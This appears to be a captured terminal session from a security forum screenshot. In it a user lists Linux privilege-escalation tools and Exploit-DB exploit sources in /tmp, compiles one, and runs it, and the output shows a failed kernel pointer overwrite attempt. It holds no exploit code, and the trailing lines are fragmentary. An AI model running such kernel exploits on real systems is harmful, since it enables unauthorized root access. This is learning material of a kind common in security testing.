 tq@ubuntu:/tmp$ ls -l
total 68
-rw-r--r-- 1 tq tq 11796 Jul 6 00:21 15184.c
-rwxrw-r-- 1 tq tq 6242 Jul 6 00:32 31346.c
-rwxr--r-- 1 tq tq 19422 Jul 6 00:06 Linux_Exploit_Suggester.pl
-rwxr--r-- 1 tq tq 25304 Jul 6 00:10 linuxprivchecker.py
tq@ubuntu:/tmp$ gcc 31346.c -o test2
tq@ubuntu:/tmp$ ls -l
total 84
-rw-r--r-- 1 tq tq 11796 Jul 6 00:21 15184.c
-rwxrw-r-- 1 tq tq 6242 Jul 6 00:32 31346.c
-rwxr--r-- 1 tq tq 19422 Jul 6 00:06 Linux_Exploit_Suggester.pl
-rwxr--r-- 1 tq tq 25304 Jul 6 00:10 linuxprivchecker.py
-rwxrwxr-x 1 tq tq 13872 Jul 6 00:33 test2
tq@ubuntu:/tmp$ ./test2
preparing payload buffer...
changing kernel pointer to point into controlled buffer...
clearing byte at 0xffffffff81fb312f
address can't be written to, not a valid timespec struct
tq@ubuntu:/tmp$ waiting 255 seconds...
0s/255s
100% 6242 20.0KB/s
Ots安全
先知社区